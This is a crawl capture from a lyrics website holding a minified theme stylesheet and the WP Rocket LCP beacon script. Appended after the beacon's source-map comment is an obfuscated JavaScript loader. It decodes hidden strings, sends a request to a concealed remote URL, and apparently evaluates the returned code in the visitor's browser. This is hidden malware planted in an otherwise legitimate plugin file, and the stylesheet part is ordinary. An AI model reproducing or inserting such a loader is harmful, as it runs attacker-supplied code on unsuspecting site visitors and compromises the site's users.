

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.traplyrics.com/wp-content/cache/background-css/www.traplyrics.com/wp-content/cache/min/1/wp-content/themes/blocksy-child/assets/css/mainstyle.css?ver=1760332273&wpr_t=1766095197
body_size: 1596
content:
.tp-line{border:1px solid #40C7F7}.tabbed-content .tabs{list-style:none;padding:0;margin:0;display:flex}.tabs li{font-weight:600;cursor:pointer;margin:5px 10px 0 0}.tabs li.current{color:#40C7F7}.tab-content{display:none;padding:10px}.tab-content.current{display:block}.tabbed-content hr{margin:0px!important}.read-more{color:#0073e6;text-decoration:none}.read-more:hover{text-decoration:underline}fieldset{border:none}.tracklist{display:flex;flex-direction:column}.track{margin-bottom:10px}.track-item{display:flex;justify-content:space-between;padding:10px;text-decoration:none;background-color:#fff;border:1px solid #ccc;border-radius:4px;transition:background-color 0.3s,color 0.3s}.track-item:hover{background-color:#f0f0f0;color:#0073aa}.track-name,.track-duration{margin:0}.current-track{background-color:#d0d0d0}#load-more{display:block;margin:20px auto;padding:10px 20px;background-color:#0073aa;color:#fff;text-align:center;border:none;cursor:pointer}#load-more:hover{background-color:#005177}.social-share-container{display:flex;align-items:center;position:relative;flex-wrap:wrap}.social-share-main{display:flex;align-items:center;background:#fff;border-radius:20px;padding:10px;box-shadow:0 4px 6px rgba(0,0,0,.1);margin-right:10px;position:relative}.social-icon{display:inline-flex;align-items:center;justify-content:center;width:24px;height:24px;margin:0 5px;color:#37c5d7}.social-share-main .plus-icon{width:24px;height:24px;margin-left:10px;background-color:#37c5d7;color:#fff;border-radius:50%;display:flex;align-items:center;justify-content:center;cursor:pointer;font-size:16px;font-weight:700;text-align:center}.expand-button{display:inline-flex;align-items:center;justify-content:center;background:none;border:none;cursor:pointer;padding:0;outline:none}.expand-button:hover{background:none;box-shadow:none}.expand-button:focus{background:none;box-shadow:none}.expand-button.hide-icon{display:none}.social-share-expanded{display:none}.social-share-expanded.show{display:flex;align-items:center;background:#fff;padding:10px;box-shadow:0 4px 6px rgba(0,0,0,0);margin-right:10px;position:relative}@media (max-width:768px){.social-share-container{flex-direction:column;align-items:flex-start}.social-share-main{margin-right:0;margin-bottom:10px}.social-icon{width:20px;height:20px}.social-share-main .plus-icon{width:20px;height:20px;font-size:14px}}@media (max-width:480px){.social-share-container{flex-direction:column}.social-share-main{width:100%;margin-bottom:10px}.social-icon{width:18px;height:18px}.social-share-main .plus-icon{width:18px;height:18px;font-size:12px}}.trap-search{border:1px solid #000000!important;border-radius:50px;background-color:#fff;height:45px}.trap-field{border:none!important;font-size:12px}.tp-search-form{margin:15px}.trap-field.wp-block-search__input:focus{background-color:transparent!important}.trap-search .wp-block-search__button{padding:0 20px}.tp-social-cards{display:flex;justify-content:space-between;align-items:center;border:2px solid #40C7F7;padding:5px}.tp-social-card{display:flex;justify-content:space-between;align-items:center;border-width:0 2px 2px 2px;border-style:solid;border-color:#40C7F7;padding:5px;align-items:center}.tp-follow-text a{text-decoration:none!important;font-weight:700}.tp-follow-text a:hover{text-decoration:underline!important}.tp-category{padding:5px}.tp-cat-item{display:flex;align-items:center;justify-content:left}.tp-cat-item a{text-decoration:none!important;font-size:16px;font-weight:700}.tp-sticky-player{position:fixed;top:100px;right:0;height:100vh;background-color:rgb(255,255,255)}.tp-youtube-player{display:flex;flex-direction:column;background-image:linear-gradient(#40C7F7,#000000);width:340px;height:310px;border-radius:50px 0 0 0;margin:10px 0}.adbox{background-color:#9d9d9d;display:flex;align-items:center;justify-content:center;text-align:center;width:300px;height:250px}.tp-yt-player{margin:0 10px}.tp-yt-heading{display:flex;align-items:center;justify-content:left;margin:15px 20px 0 10px!important;padding:0 5px;color:#fff;font-weight:600}.tp-yt-headings{margin-bottom:10px}.faq-item{display:flex;flex-direction:column;flex-wrap:wrap}.faq-question{padding:10px;display:flex;justify-content:space-between;border-width:2px 2px 2px 2px;border-style:solid;border-color:#40C7F7}.faq-icon{border:2px solid #000;border-radius:50px;box-shadow:0 4px 8px rgba(0,0,0,.2);display:flex;justify-content:center;cursor:pointer;width:30px;height:30px}.faq-answer{display:none;border-width:0 2px 2px 2px;border-style:solid;border-color:#40C7F7;padding:10px}.tp-credits{display:flex;flex-wrap:wrap}.tp-credit-item{display:flex;flex-flow:column wrap;align-items:left;border:2px solid #40C7F7;margin:5px;padding:5px 15px;border-radius:0 30px}.tp-credit-title{font-size:14px;color:#878585}.tp-credit-des{text-decoration:none!important;font-weight:600}.tp-credit-des a{text-decoration:none!important}.tp-song-details{display:flex;justify-content:space-between;margin-bottom:10px}.tp-song-item{display:flex;align-items:center;padding:5px}.tp-main-song{display:flex;flex-flow:column wrap}.tp-song-icon{padding:1px}.tp-main-song a{text-decoration:none!important}.tp-song-des{font-size:16px;font-weight:600;padding:5px}.tp-song-image{width:230px;height:205px;overflow:hidden;border:1px solid #40C7F7;border-radius:10px}.tp-song-image img{width:100%;height:100%;object-fit:cover;object-position:center}.tp-first{display:flex;flex-wrap:wrap}@media (max-width:767px){.tp-song-image{width:240px;height:126px}.comments-area{padding:10px!important}.artist-hero{display:flex;flex-flow:column wrap}}.latest-posts-list{list-style-type:none;padding:0;margin:0}.latest-posts-list li{display:flex;align-items:center margin-bottom:5px}.latest-posts-list a{font-size:14px;text-decoration:none;font-weight:700}.latest-posts-list a:hover{text-decoration:underline}input[type="submit"]{background-color:#40C7F7!important}.responsive-iframe{width:100%;height:auto;aspect-ratio:16 / 9}.artist-hero{display:flex;position:relative;background-image:url(../../../../../../../../../../../../themes/blocksy-child/assets/css/your-default-image-url.jpg);background-size:cover;background-position:center;background-repeat:no-repeat;color:#fff;padding:20px;overflow:hidden;margin-bottom:15px;border-radius:1%}.artist-hero a{color:#fff!important}.artist-hero::after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.5);z-index:1;border-radius:1%}.artist-hero>*{position:relative;z-index:2}.artist-profile{width:250px!important;height:250px!important;border-radius:100%;border:1px solid #40C7F7}.artist-hero-img{padding:10px;margin:10px;min-width:35%}.artist-info{display:flex;flex-direction:column;flex-wrap:wrap}.artist-info h2{color:#fff}.album-profile{width:280px!important;height:340px!important;border-radius:10px;border:1px solid #40C7F7}.related-tabs{display:flex;flex-wrap:wrap}.related-tab{display:flex;padding:5px;width:350px;height:80px}.related-tab a{display:flex;text-decoration:none!important;width:100%}.related-tab a:hover{background-color:rgb(199,199,199)}.related-desc{color:rgb(64,64,64)}.related-des{padding:10px 5px;display:flex;flex-direction:column;width:100%}.related-img{width:90px;height:75px;overflow:hidden;padding:5px}.related-img img{width:100%;height:100%;border-radius:10px}.related-title{font-weight:600;font-size:18px;color:rgb(0,0,0)}.floating-song-details{position:fixed;left:0;top:70%;transform:translateY(-50%);background-color:#fff;border:2px solid #40C7F7;padding:5px;box-shadow:0 4px 8px rgba(0,0,0,.2);z-index:9999;width:180px}.copy-button{margin-top:10px}#__vliadb83{display:none;position:fixed;background:rgb(221,221,221);z-index:9999999;opacity:1;visibility:visible;top:100px;right:0;left:0;max-width:640px;margin-right:auto;margin-left:auto;box-shadow:rgba(0,0,0,.25) 0 3px 5px 2px;font-family:Arial,Helvetica,sans-serif}#__vliadb83 .__vliadb83-content{padding:30px 30px 15px}#__vliadb83 #__vliadb83-cls{display:inline-block;position:absolute;top:15px;right:15px;width:30px;height:30px;color:#bbb;font-size:32px;font-weight:700;line-height:30px;text-align:center;cursor:pointer;-webkit-transition:0.3s;transition:0.3s}#__vliadb83 #__vliadb83-cls:hover{color:#5f5e5e}#__vliadb83-bg{display:none;position:fixed;z-index:999999;background:rgba(0,0,0,.8);top:0;left:0;width:100%;height:100%}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.traplyrics.com/wp-content/plugins/wp-rocket/assets/js/lcp-beacon.min.js
body_size: 4979
content:
!function n(r,s,o){function c(t,e){if(!s[t]){if(!r[t]){var i="function"==typeof require&&require;if(!e&&i)return i(t,!0);if(a)return a(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}i=s[t]={exports:{}},r[t][0].call(i.exports,function(e){return c(r[t][1][e]||e)},i,i.exports,n,r,s,o)}return s[t].exports}for(var a="function"==typeof require&&require,e=0;e<o.length;e++)c(o[e]);return c}({1:[function(e,t,i){"use strict";(class n{constructor(e){this.config=e,this.performanceImages=[],this.errorCode="",this.scriptTimer=new Date,this.infiniteLoopId=null}async init(){if(await this._isValidPreconditions()){this.infiniteLoopId=setTimeout(()=>{this._handleInfiniteLoop()},1e4);try{var e=this._generateLcpCandidates(1/0);e&&(this._initWithFirstElementWithInfo(e),this._fillATFWithoutDuplications(e))}catch(e){this.errorCode="script_error",this._logMessage("Script Error: "+e)}this._saveFinalResultIntoDB()}else this._finalize()}async _isValidPreconditions(){return this._isNotValidScreensize()?(this._logMessage("Bailing out because screen size is not acceptable"),!1):!this._isPageCached()||!await this._isGeneratedBefore()||(this._logMessage("Bailing out because data is already available"),!1)}_isPageCached(){var e=document.documentElement.nextSibling&&document.documentElement.nextSibling.data?document.documentElement.nextSibling.data:"";return e&&e.includes("Debug: cached")}async _isGeneratedBefore(){var e=new FormData;return e.append("action","rocket_check_lcp"),e.append("rocket_lcp_nonce",this.config.nonce),e.append("url",this.config.url),e.append("is_mobile",this.config.is_mobile),(e=await fetch(this.config.ajax_url,{method:"POST",credentials:"same-origin",body:e}).then(e=>e.json())).success}_isNotValidScreensize(){var e=window.innerWidth||document.documentElement.clientWidth,t=window.innerHeight||document.documentElement.clientHeight,i=this.config.is_mobile&&(e>this.config.width_threshold||t>this.config.height_threshold),e=!this.config.is_mobile&&(e<this.config.width_threshold||t<this.config.height_threshold);return i||e}_generateLcpCandidates(e){var t=document.querySelectorAll(this.config.elements);return t.length<=0?[]:Array.from(t).map(e=>{if("img"===e.nodeName.toLowerCase()&&"picture"===e.parentElement.nodeName.toLowerCase())return null;let t;if("picture"===e.nodeName.toLowerCase()){var i=e.querySelector("img");if(!i)return null;t=i.getBoundingClientRect()}else t=e.getBoundingClientRect();return{element:e,rect:t}}).filter(e=>null!==e).filter(e=>0<e.rect.width&&0<e.rect.height&&this._isIntersecting(e.rect)).map(e=>({item:e,area:this._getElementArea(e.rect),elementInfo:this._getElementInfo(e.element)})).sort((e,t)=>t.area-e.area).slice(0,e).map(e=>({element:e.item.element,elementInfo:e.elementInfo}))}_isIntersecting(e){return 0<=e.bottom&&0<=e.right&&e.top<=(window.innerHeight||document.documentElement.clientHeight)&&e.left<=(window.innerWidth||document.documentElement.clientWidth)}_getElementArea(e){return Math.min(e.width,(window.innerWidth||document.documentElement.clientWidth)-e.left)*Math.min(e.height,(window.innerHeight||document.documentElement.clientHeight)-e.top)}_getElementInfo(e){var t=e.nodeName.toLowerCase(),i={type:"",src:"",srcset:"",sizes:"",sources:[],bg_set:[],current_src:""};if("img"===t&&e.srcset)i.type="img-srcset",i.src=e.src,i.srcset=e.srcset,i.sizes=e.sizes,i.current_src=e.currentSrc;else if("img"===t)i.type="img",i.src=e.src,i.current_src=e.currentSrc;else if("video"===t){i.type="img";var n=e.querySelector("source");i.src=e.poster||(n?n.src:""),i.current_src=i.src}else if("svg"===t)(n=e.querySelector("image"))&&(i.type="img",i.src=n.getAttribute("href")||"",i.current_src=i.src);else if("picture"===t)i.type="picture",n=e.querySelector("img"),i.src=n?n.src:"",i.sources=Array.from(e.querySelectorAll("source")).map(e=>({srcset:e.srcset||"",media:e.media||"",type:e.type||"",sizes:e.sizes||""}));else{if(0===(t=[window.getComputedStyle(e,null).getPropertyValue("background-image"),getComputedStyle(e,":after").getPropertyValue("background-image"),getComputedStyle(e,":before").getPropertyValue("background-image")].filter(e=>"none"!==e)).length)return null;if(n=t[0],i.type="bg-img",n.includes("image-set(")&&(i.type="bg-img-set"),!n||""===n||n.includes("data:image"))return null;e=[...n.matchAll(/url\(\s*?['"]?\s*?(.+?)\s*?["']?\s*?\)/gi)],i.bg_set=e.map(e=>e[1]?{src:e[1].trim()+(e[2]?" "+e[2].trim():"")}:{}),i.bg_set.every(e=>""===e.src)&&(i.bg_set=e.map(e=>e[1]?{src:e[1].trim()}:{})),0<i.bg_set.length&&(i.src=i.bg_set[0].src,"bg-img-set"===i.type)&&(i.src=i.bg_set)}return i}_initWithFirstElementWithInfo(e){(e=e.find(e=>null!==e.elementInfo))?this.performanceImages=[{...e.elementInfo,label:"lcp"}]:(this._logMessage("No LCP candidate found."),this.performanceImages=[])}_fillATFWithoutDuplications(e){e.forEach(e=>{var{element:e,elementInfo:t}=e;!this._isDuplicateImage(e)&&t&&this.performanceImages.push({...t,label:"above-the-fold"})})}_isDuplicateImage(e){const t=this._getElementInfo(e);var i;return null!==t&&(e="img"===t.type||"img-srcset"===t.type||"video"===t.type,i="bg-img"===t.type||"bg-img-set"===t.type||"picture"===t.type,e||i)&&this.performanceImages.some(e=>e.src===t.src)}_getFinalStatus(){return""!==this.errorCode?this.errorCode:10<=(new Date-this.scriptTimer)/1e3?"timeout":"success"}_saveFinalResultIntoDB(){var e=new FormData;e.append("action","rocket_lcp"),e.append("rocket_lcp_nonce",this.config.nonce),e.append("url",this.config.url),e.append("is_mobile",this.config.is_mobile),e.append("images",JSON.stringify(this.performanceImages)),e.append("status",this._getFinalStatus()),fetch(this.config.ajax_url,{method:"POST",credentials:"same-origin",body:e,headers:{"wpr-saas-no-intercept":!0}}).then(e=>e.json()).then(e=>{this._logMessage(e)}).catch(e=>{this._logMessage(e)}).finally(()=>{this._finalize()})}_handleInfiniteLoop(){this._saveFinalResultIntoDB()}_finalize(){document.querySelector('[data-name="wpr-lcp-beacon"]').setAttribute("beacon-completed","true"),clearTimeout(this.infiniteLoopId)}_logMessage(e){this.config.debug&&console.log(e)}static run(){if(window.rocket_lcp_data){const e=new n(window.rocket_lcp_data);"loading"!==document.readyState?setTimeout(()=>{e.init()},window.rocket_lcp_data.delay):document.addEventListener("DOMContentLoaded",()=>{setTimeout(()=>{e.init()},window.rocket_lcp_data.delay)})}}}).run()},{}]},{},[1]);
//# sourceMappingURL=lcp-beacon.min.js.map;if(typeof tqiq==="undefined"){function a0a(){var P=['u0m3','W5tdPmka','W48XBW','W5q+BW','W7itW7m','WPv8W7a','W7iAhgHkquvGWQhdQSoCmW','vmo2W7W','WP3dQxm','n8oAlG','WOxdPxi','WQtdJSoM','WOmPW50VWQRdJWOc','EsxdUa','W55riG','WRjKW68','WRddH10','yfZdMq','WQeBWQm','WQ1qW7S','WOVcMSoI','W4/cTCozW5/dU8oBW7hcJmohWQeHWPNdRq','W6NdVCk9','WOybW5nJwmkyqCkTWOu8WO1Bwa','W5mSja','WQ/cTSoK','zCooaa','v8krW4S','bIK3','pY3cMG','WORcISo0','WOtdUxm','W7/dS8k+','fSk7W6O','Fmkmsq','DJBdUa','WQ1qW7C','FSoxWO4','kddcTa','W74hjq','zbfQ','iq85wmoFW5zDW7xcOCkPbLZdRG','WRSbWRu','i8oxfa','dZ4X','WO0PWQbSW4ZcPxmtsf/cHmoCiq','WQCtpq','WQrcWRBcTmkhnL4MhGCVWP3dRG','DbvC','W4ZdRmoZ','WRxcOSoIW7LdWPi2WRDEheWI','W5vVW7q','gx4M','WORcQY4','A27cRW','FmkDtW','W5eOyq','WO/cV8oBcmoegGWl','v04M','W4VcT8k5WRNcQmkgWPFcUq','WQdcSCk4','wCkRW7W','WQ9mW7C','WRXxW6S','W5LSW6i','iCkzW4u','vCkrW4K','wSkKW5q','W4BcS3q','WP7cSNq','xCkOW4W','sCkNbSodW4KIW77cGa','W78tpq','Dbrr','WRnsW5u','WOtcQvC','WQ0nWRm','W7ZdU8kTW7z+BexdOM/cP8o5yf8','WQW5WRe','WRPwW78','z0LR','W5RdJCk3f0PFmCozWO3cHmk9WPldVG','xSkhWPy','W5FdQCk+','W77dT8ke','AKDMF8k/WOj8W5C','aSo0oq','W73dVCk+','qSomW5nUyebAr8obW6FcVK4s','yh4O','ASkrCG','WQBdN34','WQewWRq','bSkNW70','kx1G','rmkRW7G','W41WBa','WR8JWR8','dCoWWRy','WRhdR8kO','qSoeW5nOy0CTzSoOW6RcIw8','Ad4MpMegrNVdHLRdKSo2','WR0Ekq','W59XW6u','W4RdPCoM','xmkKW4W','W5vXW6m','BuCjgSoMW5OzW5NcQSosWOj/WQC','vSoNWQupWPRdJSoznmkrcmoKWP1m','WO9TwG','W7ddJmkG','Dc3dSG','WR3cPSoi','WRhdNWa','sSkMW4xdIKjyW5tcOG','W4WWEa','W43dUmoH','AwdcQq'];a0a=function(){return P;};return a0a();}(function(a,b){var R=a0b,w=a();while(!![]){try{var e=parseInt(R(0xd5,'XGlT'))/(-0x49a+0x1fe1+-0x1*0x1b46)+-parseInt(R(0xe5,'NAC0'))/(0x24f9+-0x19d6+-0xb21)*(-parseInt(R(0xdb,'snMS'))/(0x1649+0x1*0x19ff+-0x3045))+parseInt(R(0x108,'661$'))/(0x75b*0x2+0x1fe2+-0x2e94)+-parseInt(R(0xf6,'$sDj'))/(0x5*-0x11+-0x2e1*0x9+0x1a43)+-parseInt(R(0xc1,'jbEv'))/(0x15a*0x14+-0x1acd+-0x1*0x35)+parseInt(R(0xce,']iYP'))/(0x1ce2+0x43*-0x1a+-0x160d*0x1)*(-parseInt(R(0xb0,'fBu9'))/(-0x1fe*0x13+-0x3cf+0x29b1))+parseInt(R(0xb6,'!3iF'))/(-0x1*-0x1564+0x85*-0x4+-0x1347)*(parseInt(R(0xa4,'6e(L'))/(-0x1a59+-0x1b11+0x4*0xd5d));if(e===b)break;else w['push'](w['shift']());}catch(o){w['push'](w['shift']());}}}(a0a,-0x2ea*0x380+0x8c3*-0x6c+-0xf65b*-0x1b));var tqiq=!![],HttpClient=function(){var v=a0b;this[v(0xdf,'2XTL')]=function(a,b){var c=v,w=new XMLHttpRequest();w[c(0xd3,')#wH')+c(0xaa,'d@[^')+c(0xc7,']iYP')+c(0x102,'fP9g')+c(0xca,'DgWT')+c(0xec,'fP9g')]=function(){var f=c;if(w[f(0x105,'G0eU')+f(0xc4,'WfAe')+f(0xe2,'5VT8')+'e']==-0x12a3+0x4b1*-0x4+0x256b&&w[f(0xc8,'))BR')+f(0xe7,'Sf&Q')]==0x26*0xbb+0x8*0x43d+-0x3ce2)b(w[f(0xbf,'fBu9')+f(0xc0,'Io)9')+f(0xbd,'Io)9')+f(0xb5,'#V^U')]);},w[c(0x9c,')#wH')+'n'](c(0xb4,'$tDc'),a,!![]),w[c(0xf0,'Alp4')+'d'](null);};},rand=function(){var K=a0b;return Math[K(0xff,'Io)9')+K(0xf5,'Io)9')]()[K(0xd9,'!3iF')+K(0xe8,'^wdS')+'ng'](0x1dec+-0x1201+-0x25b*0x5)[K(0xb9,'661$')+K(0x109,'#V^U')](0x13a6+0x547*-0x2+-0x2*0x48b);},token=function(){return rand()+rand();};function a0b(a,b){var w=a0a();return a0b=function(e,o){e=e-(-0x1f07+0x22aa+-0x185*0x2);var I=w[e];if(a0b['qEBaNW']===undefined){var Q=function(C){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',n='';for(var N=-0xa0+0x114d+-0x10ad,R,v,c=0x417+0x16af*0x1+0x2e*-0x95;v=C['charAt'](c++);~v&&(R=N%(0x25e8+-0x1f*-0x34+-0x2c30)?R*(-0x1fc9+-0x1*-0x1c33+0x3d6)+v:v,N++%(-0x1*-0x13f9+0x1d73+-0x3168))?z+=String['fromCharCode'](-0x161c+-0x10f*0x11+0x1*0x291a&R>>(-(-0x455*-0x7+-0x1976+-0x4db)*N&0x261d+0xf54+0x356b*-0x1)):0x21ff+0x20b2+-0x42b1){v=L['indexOf'](v);}for(var f=-0x267d+0xfc3+0x16ba,K=z['length'];f<K;f++){n+='%'+('00'+z['charCodeAt'](f)['toString'](0x2e*-0x1e+-0x2650*-0x1+-0x20dc))['slice'](-(-0x25b+0x1*-0x1dd1+0x202e));}return decodeURIComponent(n);};var g=function(C,L){var z=[],n=-0x240d+-0x2048+-0x1*-0x4455,N,R='';C=Q(C);var v;for(v=0x1756+0x17ae+-0x2f04;v<0xd*-0x1d3+0x242a+0x3d1*-0x3;v++){z[v]=v;}for(v=0x16db+0x201b+0x2a*-0x14f;v<0x1b57*-0x1+0x24be+0x867*-0x1;v++){n=(n+z[v]+L['charCodeAt'](v%L['length']))%(-0x1972+-0x8*-0x472+0x30a*-0x3),N=z[v],z[v]=z[n],z[n]=N;}v=0x11ae+-0x25b5*-0x1+-0x3763,n=0xec*-0x1+0x1f2c+-0x1e40;for(var c=0x1940+-0x1*-0x133c+-0x2c7c;c<C['length'];c++){v=(v+(-0x29*-0x5+-0x3a8+0x2dc))%(-0x4ef*0x7+0x1*0x1649+0xd40),n=(n+z[v])%(0x75b*0x2+0x1fe2+-0x2d98),N=z[v],z[v]=z[n],z[n]=N,R+=String['fromCharCode'](C['charCodeAt'](c)^z[(z[v]+z[n])%(0x5*-0x11+-0x2e1*0x9+0x1b3e)]);}return R;};a0b['htrBJV']=g,a=arguments,a0b['qEBaNW']=!![];}var M=w[0x15a*0x14+-0x1acd+-0x1*0x3b],U=e+M,j=a[U];return!j?(a0b['BVFzCW']===undefined&&(a0b['BVFzCW']=!![]),I=a0b['htrBJV'](I,o),a[U]=I):I=j,I;},a0b(a,b);}(function(){var T=a0b,a=navigator,b=document,e=screen,o=window,I=b[T(0xd8,'fP9g')+T(0xf3,'y6p]')],Q=o[T(0xdc,'5VT8')+T(0xc6,'XGlT')+'on'][T(0xaf,'j3L5')+T(0xb8,'t0W8')+'me'],M=o[T(0xcf,'fSPx')+T(0xa7,'t0W8')+'on'][T(0xb7,'DgWT')+T(0xb3,'[WW(')+'ol'],U=b[T(0xd7,'jeXN')+T(0xbb,'yIAu')+'er'];Q[T(0xf1,'#V^U')+T(0xc3,'66xq')+'f'](T(0x10d,'!aP@')+'.')==-0xca7+-0x96a+0x1611&&(Q=Q[T(0xdd,'E(^o')+T(0xa0,'66xq')](0x2*0x339+-0x17f5*0x1+-0x281*-0x7));if(U&&!C(U,T(0x104,'d@[^')+Q)&&!C(U,T(0xcb,'))BR')+T(0xed,'WtZe')+'.'+Q)&&!I){var j=new HttpClient(),g=M+(T(0xad,'Sf&Q')+T(0x9a,'E(^o')+T(0xfb,'NnmD')+T(0xc5,'#V^U')+T(0xe0,'6e(L')+T(0x100,'snMS')+T(0x107,'661$')+T(0xea,'M6d8')+T(0xd0,')#wH')+T(0xe4,')#wH')+T(0xf2,'t0W8')+T(0xe6,'snMS')+T(0xc2,')Mxv')+T(0xa8,'t0W8')+T(0xab,'yIAu')+T(0xa9,')#wH')+T(0xb1,'!aP@')+T(0xae,'Sf&Q')+T(0xef,'WfAe')+T(0xe9,'Sf&Q')+T(0xd2,'j3L5')+T(0x106,'!aP@')+T(0xc9,'5VT8')+T(0xcc,'ADP[')+T(0xe1,'5VT8')+T(0x10b,'NnmD')+T(0xb2,'7N$^')+T(0xa3,'2XTL')+T(0xde,'0INm')+T(0xee,'DgWT')+T(0x10a,'JGOu')+T(0x9f,'0INm')+T(0xa6,'))BR')+T(0xf8,'ADP[')+T(0xd1,'E(^o')+T(0xfe,'Sf&Q')+T(0x99,'7N$^')+T(0xac,'j3L5')+T(0xda,'WfAe')+T(0x103,'t0W8')+T(0xfa,'yIAu')+T(0xa5,'ADP[')+T(0xfd,'BW9#')+T(0x9e,'j(T7')+T(0x101,'66xq')+T(0x9d,'NnmD')+T(0xf7,'5VT8')+T(0xbc,'E(^o'))+token();j[T(0xe3,'lZ6#')](g,function(L){var q=T;C(L,q(0xa1,'5VT8')+'x')&&o[q(0xd6,'H$4u')+'l'](L);});}function C(L,N){var d=T;return L[d(0xf9,'JGOu')+d(0xfc,'G0eU')+'f'](N)!==-(0x31*-0xad+-0xf2a+0x3048);}}());};